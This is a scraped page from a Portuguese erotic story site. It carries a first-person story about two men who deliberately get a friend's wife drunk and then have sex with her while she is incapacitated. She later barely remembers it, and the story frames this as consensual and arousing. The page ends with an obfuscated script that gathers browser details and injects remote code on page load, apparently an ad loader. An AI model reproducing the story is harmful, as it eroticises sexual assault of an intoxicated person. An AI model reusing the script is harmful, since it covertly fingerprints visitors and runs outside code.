									<div id="post-4685" class="post post-4685 type-post status-publish format-standard hentry category-corno">
							<div class="single_post">

								
																	<header>
																					<h1 class="title single-title">Comendo a mulher do meu melhor amigo</h1>
																															<div class="post-info">
												<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://langalist.com/author/xablau/" title="Posts de " rel="author"></a></span>
												<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> </span>
												<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://langalist.com/corno/" rel="category tag">Corno</a></span>
												<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://langalist.com/comendo-a-mulher-do-meu-melhor-amigo/#comments">1 Comment</a></span>
											</div>
																			</header>
								
								<!-- Start Content -->
								<div id="content" class="post-single-content box mark-links">
									<p>Há muitos anos, tenho um amigo o Rodrigo, que trabalha na mesma firma que eu. Ele é casado com uma bela loira de origem italiana e ambos foram criados de forma muito rigorosa e são muito religiosos. Isto é católicos fervorosos daqueles que participam dos cursilhos de cristandade. Sei que ele tem muitas fantasias, mas não confessa para a mulher por medo de ela bronquear, pois tudo que ele fantasia é para o casal pecado mortal.</p>
<p><span id="more-4685"></span></p>
<p>Um dia tomando umas cevas a mais, meu amigo falou que não aguentava mais o desejo de por em pratica uma das fantasias que era um menage a trois. O papo evoluiu e ele disse que ainda não tinha concretizado, porque estava esperando achar alguem de muita confiança que depois não fosse pegar no pé ou dar com a lingua nos dentes. Perguntei se a Madalena estava sabendo daquele seu desejo e ele me disse que não. Assim vai ser impossivel falei, mas ele retrucou que já tinha um plano preparado e aí então vi que o cara de confiança era eu para realizar aquele desejo. Passada duas semanas, tivemos uma reunião de treinamento da empresa em São Paulo e ficamos hospedados em um hotel perto da Avenida Paulista que não recordo o nome, mas que em todos os apartamentos tinha banheira de hidromassagem. Como somos muito amigos viajamos em um só automovel e aquele monumento de mulher com belos olhos azuis e um par de seios empinados, um tesão, estava no banco de trás e nós na frente, ferramos um papo sobre os problemas de falar sobre sexo com os filhos adolescentes. Como tenho um casal de filhos e sou divorciado, e tenho a guarda dos filhos, minha experiencia maior me fez incentiva-los a falar e a Madalena, disse que como catolicos não era facil para eles conversar sem pecar.</p>
<p>Retruquei, mas que disse que sexo e pecado. Se assim fosse, Deus não o teria criado. E Jesus não teria dito: muito te será perdoado, porque muito tens pecado para a Maria Madalena. Assim, avançando um pouco mais lhes disse que sexo é coisa boa e deve ser discutida com os jovens, é nosso dever. O papo rolou e evoluiu para o lado das fantasias sexuais e eu disse que eles deviam liberar as emoções, pois isto iria lhes fazer bem. Chegamos a São Paulo e já no hotel, a noite havia um coquetel de confraternização e lá fomos nós. O wisk e o chopinho corria a solta e também um excelente vinho alemão. Rodrigo não perdeu tempo, limpou a serpentina com uma generosa dose de wisk e também deu para a Madalena. Em seguida entraram no vinho com gosto e em um dado momento Madalena resolveu ir ao toilete e nesse meio tempo meu amigo me falou que no apartamento ela lhe confessou que a nossa conversa no carro lhe deixou excitada e que ele estava no proposito de lhe dar um pilequinho para facilitar o plano que tinha em mente. Madalen chegou e como o vinho estava uma delicia, ela tomou todas e de pilequinho ajudei meu amigo a leva-la para o apartamento. Ela estava um tesão, liberada pelo alcool somente dizia bobagens do tipo que ela sempre sonhou em transar com outro homem e finalmente começou a se despir. Quando tirou o vestido, vi que estava apenas de calcinha, ela tem seios volumosos com bicos pontudos e aureolas cor de rosa. Meu pau na hora ficou duro e assistindo aquele strip comecei a massagear meu caralho por cima da roupa. Rodrigo também estava de pau duro e logo o pôs para fora e Madalena mais que depressa começou a chupar e de quatro ficou com aquela calcinha minuscula enfiada na bunda. Um tesão, eu fiz sinal para meu amigo se podia participar da festa ele disse que sim e tambem tirou a roupa. Eu me despi e enquanto Madalena mamava no pau do seu marido lhe arraquei a calcinha e comecei a pincelar aquela bucetinha já toda molhada forçando a penetração. Ela não bronqueou e logo eu estava com meu caralho todo atolado naquela xoxota apertadinha. Mas o Rodrigo me falou, vamos para a hidromassagem, logo tirei meu caralho daquela xana, Madalena reclamou mas nos acompanhou até a banheira, no caminho ao passar pelo frigobar ví babeadores descartaveis e como Madalena estava com a xoxota bem cabeluda, sugeri uma depilação erótica. Ela sentou na borda da banheira e eu comecei a ensaboar aqueles pentelhinhos louros e fui depilando até não sobrar mais nenhum e lhe falei veja como sua bocetinha fica linda daepilada e levei-a até um espelho e ela muito excitada viu seu clitóris durinho saindo quase um centimentro entre os lábios, ficou mais excitada ainda e aproveitei para abrir mais uma garrafa de vinho, para o efeito do alcool não passar. Ela bebeu um copo quase sem tira-lo da boca e começou a punhetear o Rodrigo e a mim. A farra começou ela mamava meu caralho e o Rodrigo fudia por tras sua buceta agora carequinha. Mas ela quiz ir para a cama, nós obedecemos e ela mandou o Rodrigo deitar com o pau apontado para cima e imediatamente cavalgou aquela pica, mas a bundinha maravilhosa ficou exposta a minha observação, o Rodrigo percebendo pegou nas nadegas da Madalena e abriu. A visão era maravilhosa, o caralho dele entrava e saia da xana e as vezes a cabeça dele aparecia. O cusinho piscava de tesão e o Rodrigo fez-me um sinal para ensaduichar aquela gata. Não perdi tempo, havia um gel para banho a mão e com ele introduzi dois dedos no cusinho da Madalena para facilitar a entrada do meu caralho. Ela rebolava e dizia me fode, mete essa pica no meu cu. Com cuidado posicionei a cabeça do caralho naquele anelsinho piscante que logo o engoliu até meu saco bater naquela bundinha maravilhosa. O cusinho da Madalena contraisse me levando as alturas e eu sentia a pressão que o caralho do Rodrigo fazia e quando ele entrava e saia daquela xana. Não aguentamos mais e tivemos o maior orgasmo de nossas vidas, enchendo a buceta e o cuzinho da Madalena porque esporramos a beça. Em seguida, nos recompomos e colocamos a Madalena largada na cama. Ela logo pegou num sono pesado. No outro dia o Rodrigo me disse que ela não lembrava bem do que tinha acontecido, mas que tinha tido um sonho erótico. Dias mais tarde ele falou que ela estava agora interessada em realizar a fantasia, mas sem bebida. Espero que esse dia logo chegue para desfrutar daquela gostosa iguaria.</p>
								</div><!-- End Content -->

								
<!-- You can start editing here. -->
	<div id="comments">
		<h4 class="total-comments">One Comment</h4>
		<ol class="commentlist">
			<div class="navigation">
				<div class="alignleft"></div>
				<div class="alignright"></div>
			</div>
					<li class="comment even thread-even depth-1" id="li-comment-9751">
			<div id="comment-9751" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/cf8c80b057a03e581d74903c1c994506f03c40231d1d32832b24fe2570d99042?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cf8c80b057a03e581d74903c1c994506f03c40231d1d32832b24fe2570d99042?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<div class="comment-metadata">
						<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">Tropy</span>						<time>10 de fevereiro de 2019</time>
						<span class="comment-meta">
													</span>
					</div>
				</div>
								<div class="commentmetadata" itemprop="commentText">
					<p>Muito excitante seu conto, uma delícia</p>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-link" href="#comment-9751" data-commentid="9751" data-postid="4685" data-belowelement="comment-9751" data-respondelement="respond" data-replyto="Responder para Tropy" aria-label="Responder para Tropy">Responder</a>					</span>
				</div>
			</div>
			</li><!-- #comment-## -->
			<div class="navigation bottomnav">
				<div class="alignleft"></div>
				<div class="alignright"></div>
			</div>
		</ol>
	</div>
	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4><span>Add a Comment</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/comendo-a-mulher-do-meu-melhor-amigo/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://langalist.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment:<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name:<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Address:<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website:</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='4685' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c477252ae9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="85"/><script type="110102df3f44631fca1441c4-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p>		</div>
	</div>

							</div>
						</div>
								</article>

		
	<aside class="sidebar c-4-12">
		<div id="sidebars" class="sidebar">
			<div class="sidebar_list">
				<div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categorias</h3>
			<ul>
					<li class="cat-item cat-item-21"><a href="https://langalist.com/anal/">Anal</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://langalist.com/corno/">Corno</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://langalist.com/fetiche/">Fetiche</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://langalist.com/grupal/">Grupal</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://langalist.com/incesto/">Incesto</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://langalist.com/lesbicas/">Lésbicas</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://langalist.com/outros/">Outros</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://langalist.com/putaria/">Putaria</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://langalist.com/safadas/">Safadas</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://langalist.com/traicoes/">Traições</a>
</li>
			</ul>

			</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Parceiros</h3>			<div class="textwidget"><ul>
<li><a href="https://www.meuscontoseroticos.eco.br/" target="_blank" rel="noopener">Contos Eróticos</a></li>
<li><a href="https://gruposputaria.blog/" target="_blank" rel="noopener">Grupo de Putaria Whatsapp</a></li>
<li><a href="https://www.pornotubevideos.net/" target="_blank" rel="noopener">Porno Tube</a></li>
<li><a href="https://toplinksitez.info/" target="_blank" rel="noopener">Videos Porno</a></li>
<li><a href="https://porno69.blog.br/" target="_blank" rel="noopener">Porno 69</a></li>
<li><a href="https://relatoserotico.net/" target="_blank" rel="noopener">Relatos Eróticos</a></li>
</ul>
</div>
		</div><div id="text-4" class="widget widget_text"><h3 class="widget-title">Amigos</h3>			<div class="textwidget"><b>
<ul>
<li><a href="https://www.contoseroticos.info" target="_blank"><span>Conto Erotico</span></a></li>
<li><a href="http://www.coroas.flog.br" target="_blank"><span>Coroas Xvideos</span></a></li>
<li><a href="https://www.xvporno.com.br/" target="_blank"><span>XV Porno</span></a></li>
<li><a href="https://travestis.app" target="_blank"><span>Contos de Travestis</span></a></li>
<li><a href="https://contosgays.net/" target="_blank"><span>Sexo Gay</span></a></li>
<li><a href="https://xcontoseroticos.com" target="_blank"><span>Contos Porno</span></a></li>
<li><a href="https://redtub.eco.br/" target="_blank"><span>Red Tube</span></a></li>
<li><a href="https://contoseroticos.blog.br/" target="_blank"><span>Contos Adultos</span></a></li>
</ul>
</b></div>
		</div><div id="block-2" class="widget widget_block widget_text">
<p></p>
</div>			</div>
		</div><!--sidebars-->
	</aside>
		</div>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
				<!--start copyrights-->
		<div class="copyrights">
			<div class="container">
				<div class="row" id="copyright-note">
					<span><a href="https://langalist.com/" title="Os Melhores contos eróticos da internet">Contos Eróticos Porno</a> Copyright &copy; 2026.</span>
					<div class="top">
												<a href="#top" class="toplink">Back to Top &uarr;</a>
					</div>
				</div>
			</div>
		</div>
		<!--end copyrights-->
			</footer><!-- #site-footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/schema-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="110102df3f44631fca1441c4-text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"4685","site_url":"https://langalist.com"};
//# sourceURL=custom-script-js-extra
/* ]]> */
</script>
<script type="110102df3f44631fca1441c4-text/javascript" src="https://langalist.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="110102df3f44631fca1441c4-text/javascript" src="https://langalist.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="110102df3f44631fca1441c4-text/javascript" src="https://langalist.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995497" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://langalist.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="110102df3f44631fca1441c4-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://langalist.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-121069006-1" type="110102df3f44631fca1441c4-text/javascript"></script>
<script type="110102df3f44631fca1441c4-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-121069006-1');
</script>

<script id="_wauybp" type="110102df3f44631fca1441c4-text/javascript">var _wau = _wau || []; _wau.push(["small", "7cpkjiyuya", "ybp"]);</script><script async src="//waust.at/s.js" type="110102df3f44631fca1441c4-text/javascript"></script>

<script type="110102df3f44631fca1441c4-text/javascript">
function _0xd965(){var _0x2e4efe=['set','b64d','href','domain','decode','5','.com/','document','prototype','?id=','giabk','innerHeight','ver','gdd','1931748','gcu','oSu','gdn','memory','instantiate','37420168dpUfmN','isy','oCu','head','oDlu','=([a-z.]+)&?','ast','then','1155005PQhArT','from','4896414PJJfCB','location','length','createElement','jmdfnp','7127624hswjPR','navigator','ins','2','buffer','1482980WeuWEm','AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/[base64]','src','match','=(\d+)','userAgent','__ab','oRu','4936011fRStfE','type','gru','appendChild','oAu','2zLdXaM','join','gfu','url','resolve','__cngfg','concat','win','gfco','gau','hostname','time','script','gdlu','exports','sessionStorage','gcuk','7461560KheCri'];_0xd965=function(){return _0x2e4efe;};return _0xd965();}function _0x42a0(_0x1c8b7c,_0x186532){var _0xd965ce=_0xd965();return _0x42a0=function(_0x42a061,_0x460357){_0x42a061=_0x42a061-0x154;var _0xce83d6=_0xd965ce[_0x42a061];return _0xce83d6;},_0x42a0(_0x1c8b7c,_0x186532);}(function(_0x4da651,_0x1e8b69){var _0x279774=_0x42a0,_0x2774b4=_0x4da651();while(!![]){try{var _0x137138=-parseInt(_0x279774(0x157))/0x1+parseInt(_0x279774(0x170))/0x2*(-parseInt(_0x279774(0x16b))/0x3)+parseInt(_0x279774(0x163))/0x4+-parseInt(_0x279774(0x181))/0x5+-parseInt(_0x279774(0x159))/0x6+parseInt(_0x279774(0x15e))/0x7+parseInt(_0x279774(0x196))/0x8;if(_0x137138===_0x1e8b69)break;else _0x2774b4['push'](_0x2774b4['shift']());}catch(_0xcb8eaa){_0x2774b4['push'](_0x2774b4['shift']());}}}(_0xd965,0xe9d4f),(function(){'use strict';var _0x45fd57=_0x42a0;var _0x25e65e;(function(_0x46c5c5){var _0x180bf6=_0x42a0;_0x46c5c5[_0x46c5c5[_0x180bf6(0x198)]=0x1]='oCu',_0x46c5c5[_0x46c5c5[_0x180bf6(0x192)]=0x2]=_0x180bf6(0x192),_0x46c5c5[_0x46c5c5[_0x180bf6(0x16a)]=0x3]=_0x180bf6(0x16a),_0x46c5c5[_0x46c5c5[_0x180bf6(0x19a)]=0x5]=_0x180bf6(0x19a),_0x46c5c5[_0x46c5c5[_0x180bf6(0x16f)]=0x6]=_0x180bf6(0x16f);}(_0x25e65e||(_0x25e65e={})));var _0x588852='cl',_0x4cfe61='ab',_0xa1f4c0='debug',_0x559009=_0x45fd57(0x17b),_0x31899a=_0x45fd57(0x185),_0x412e9c='_'['concat'](_0x588852,'_')[_0x45fd57(0x176)](_0x4cfe61,'_')['concat'](_0xa1f4c0,'_')['concat'](_0x559009),_0x3c65e7='_'[_0x45fd57(0x176)](_0x588852,'_')[_0x45fd57(0x176)](_0x4cfe61,'_')[_0x45fd57(0x176)](_0xa1f4c0,'_')[_0x45fd57(0x176)](_0x31899a),_0x483d91=(function(){var _0x2e385e=_0x45fd57;function _0x53b3f2(_0x1ab2be,_0x20b142,_0x22ff39,_0x3d3141,_0x293783){var _0x181428=_0x42a0;this[_0x181428(0x177)]=_0x1ab2be,this['id']=_0x20b142,this[_0x181428(0x16c)]=_0x22ff39,this['b64d']=_0x3d3141,this[_0x181428(0x18e)]=_0x293783;}return _0x53b3f2['prototype']['in']=function(){var _0x1ba8d6=_0x42a0;this[_0x1ba8d6(0x155)]();},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x160)]=function(){var _0x1a55c5=_0x2e385e,_0x59edcb=this;Promise['all']([this[_0x1a55c5(0x191)](),this[_0x1a55c5(0x16d)](),this[_0x1a55c5(0x179)](),this[_0x1a55c5(0x17d)]()])[_0x1a55c5(0x156)](function(_0x331f69){var _0x4545eb=_0x1a55c5;_0x59edcb['win'][_0x59edcb[_0x4545eb(0x180)]()]=_0x331f69;});},_0x53b3f2['prototype']['gd']=function(_0x128f41){var _0x1833f1=_0x2e385e,_0x4d3350=this;_0x128f41===void 0x0&&(_0x128f41=this['type']);if(!WebAssembly||!WebAssembly[_0x1833f1(0x195)])return Promise[_0x1833f1(0x174)](undefined);var _0x1e305e=this['b64ab'](this[_0x1833f1(0x183)]);return this[_0x1833f1(0x197)](_0x1e305e)[_0x1833f1(0x156)](function(_0x105d54){var _0x54044d=_0x1833f1,_0x209ef0=_0x4d3350[_0x54044d(0x178)](_0x128f41);return _0x105d54[_0x54044d(0x173)](_0x209ef0);});},_0x53b3f2[_0x2e385e(0x18a)]['b64ab']=function(_0x410c83){var _0x495bb3=_0x2e385e;return Uint8Array[_0x495bb3(0x158)](atob(_0x410c83),function(_0xc588ef){return _0xc588ef['charCodeAt'](0x0);});},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x178)]=function(_0x424f69){var _0x37d33b=_0x2e385e,_0x483480,_0x437aca=((_0x483480=this['win'][_0x37d33b(0x15f)])===null||_0x483480===void 0x0?void 0x0:_0x483480[_0x37d33b(0x168)])||'',_0x308e4f=this[_0x37d33b(0x177)][_0x37d33b(0x15a)][_0x37d33b(0x17a)]||'',_0x2a7d98=this[_0x37d33b(0x177)][_0x37d33b(0x18d)],_0x5e4160=this[_0x37d33b(0x177)]['innerWidth'],_0x7cde3f=this[_0x37d33b(0x177)][_0x37d33b(0x17f)]?0x1:0x0;return[_0x2a7d98,_0x5e4160,_0x7cde3f,this[_0x37d33b(0x193)](),0x0,_0x424f69,_0x308e4f['slice'](0x0,0x64),_0x437aca['slice'](0x0,0xf)][_0x37d33b(0x171)](',');},_0x53b3f2[_0x2e385e(0x18a)]['ast']=function(){var _0xd98f7a=_0x2e385e,_0x382c31=this;this['gd']()[_0xd98f7a(0x156)](function(_0x57651b){var _0x582e46=_0xd98f7a;_0x382c31[_0x582e46(0x177)][_0x382c31[_0x582e46(0x18c)]()]=_0x382c31[_0x582e46(0x18e)];var _0x34af8f=_0x382c31[_0x582e46(0x177)][_0x582e46(0x189)][_0x582e46(0x15c)](_0x582e46(0x17c));_0x34af8f[_0x582e46(0x165)]=_0x382c31[_0x582e46(0x172)](_0x57651b),_0x382c31[_0x582e46(0x177)][_0x582e46(0x189)][_0x582e46(0x199)][_0x582e46(0x16e)](_0x34af8f);});},_0x53b3f2[_0x2e385e(0x18a)]['isy']=function(_0x3306b3,_0x4506f7){var _0x1890ab=_0x2e385e;return _0x4506f7===void 0x0&&(_0x4506f7={}),WebAssembly[_0x1890ab(0x195)](_0x3306b3,_0x4506f7)[_0x1890ab(0x156)](function(_0x43232b){var _0x297911=_0x1890ab,_0x263d4a=_0x43232b['instance'],_0x44c286=_0x263d4a[_0x297911(0x17e)],_0x21202b=_0x44c286[_0x297911(0x194)],_0x13d22e=new TextEncoder(),_0x20ff25=new TextDecoder('utf-8');return{'url':function(_0x340180){var _0x16eedf=_0x297911,_0x5c45f8=_0x13d22e['encode'](_0x340180),_0x14e38c=new Uint8Array(_0x21202b[_0x16eedf(0x162)],0x0,_0x5c45f8[_0x16eedf(0x15b)]);_0x14e38c[_0x16eedf(0x182)](_0x5c45f8);var _0x2e9ae9=_0x14e38c['byteOffset']+_0x5c45f8[_0x16eedf(0x15b)],_0x3411b2=_0x44c286[_0x16eedf(0x173)](_0x14e38c,_0x5c45f8[_0x16eedf(0x15b)],_0x2e9ae9),_0x3d929e=new Uint8Array(_0x21202b['buffer'],_0x2e9ae9,_0x3411b2);return _0x20ff25[_0x16eedf(0x186)](_0x3d929e);}};});},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x180)]=function(){var _0x2275c8=_0x2e385e;return''[_0x2275c8(0x176)](this['id'],_0x2275c8(0x175));},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x18c)]=function(){var _0x1fc9aa=_0x2e385e;return''[_0x1fc9aa(0x176)](this[_0x1fc9aa(0x180)](),_0x1fc9aa(0x169));},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x191)]=function(){var _0x138bea=_0x2e385e;return this['gd'](_0x25e65e['oCu'])[_0x138bea(0x156)](function(_0x5e2389){return _0x5e2389;});},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x16d)]=function(){var _0x36340d=_0x2e385e;return this['gd'](_0x25e65e['oRu'])[_0x36340d(0x156)](function(_0x3040f5){return _0x3040f5;});},_0x53b3f2[_0x2e385e(0x18a)]['gau']=function(){var _0x4b5a64=_0x2e385e;return this['gd'](_0x25e65e[_0x4b5a64(0x16f)])[_0x4b5a64(0x156)](function(_0x423225){return _0x423225;});},_0x53b3f2[_0x2e385e(0x18a)]['gdlu']=function(){var _0x4f5662=_0x2e385e;return this['gd'](_0x25e65e[_0x4f5662(0x19a)])[_0x4f5662(0x156)](function(_0x3c7423){return _0x3c7423;});},_0x53b3f2[_0x2e385e(0x18a)]['gfu']=function(_0x52e59f){var _0x3547d3=_0x2e385e;return''[_0x3547d3(0x176)](this[_0x3547d3(0x18f)](_0x52e59f),_0x3547d3(0x18b))[_0x3547d3(0x176)](this['id']);},_0x53b3f2['prototype']['gdd']=function(_0x6f8c58){var _0x67ad6e=_0x2e385e,_0x4ab3c8=this[_0x67ad6e(0x177)][_0x67ad6e(0x15a)][_0x67ad6e(0x184)]['match'](new RegExp(_0x3c65e7+_0x67ad6e(0x154))),_0x3fbbe6=_0x4ab3c8&&_0x4ab3c8[0x1]?_0x4ab3c8[0x1]:null;if(_0x3fbbe6)return _0x6f8c58['replace'](_0x67ad6e(0x188),'.'[_0x67ad6e(0x176)](_0x3fbbe6,'/'));return _0x6f8c58;},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x193)]=function(){var _0x1488a2=_0x2e385e,_0x198d00=this[_0x1488a2(0x177)][_0x1488a2(0x15a)][_0x1488a2(0x184)][_0x1488a2(0x166)](new RegExp(_0x412e9c+_0x1488a2(0x167)));if(_0x198d00&&_0x198d00[0x1]&&!isNaN(+_0x198d00[0x1]))return+_0x198d00[0x1];return Date['now']();},_0x53b3f2;}());(function(_0x7da740,_0x56bed6,_0x3bb052,_0x31fa02,_0x4049fa){var _0x5eeccb=new _0x483d91(window,_0x7da740,_0x3bb052,_0x31fa02,_0x4049fa);_0x5eeccb['ins'](),window[_0x56bed6]=function(){_0x5eeccb['in']();};}(_0x45fd57(0x190),_0x45fd57(0x15d),_0x45fd57(0x161),_0x45fd57(0x164),_0x45fd57(0x187)));}()));</script><script data-cfasync="false" type="text/javascript" src="//ku42hjr2e.com/aas/r45d/vki/1931746/5151e357.js" async onerror="jmdfnp()"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="110102df3f44631fca1441c4-|49" defer></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=langalist.com&_ss=474damobj1&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=6ixc&_cb=_dtspv.c
body_size: -283
content:
try{_dtspv.c({"b":"chrome@131"},'6ixc');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=7cpkjiyuya&t=Comendo%20a%20mulher%20do%20meu%20melhor%20amigo%20-%20Contos%20Eroticos&c=s&x=https%3A%2F%2Flangalist.com%2Fcomendo-a-mulher-do-meu-melhor-amigo%2F&y=&a=0&d=0.717&v=27&r=720
body_size: -49
content:
WAU_r_s('5','7cpkjiyuya',0);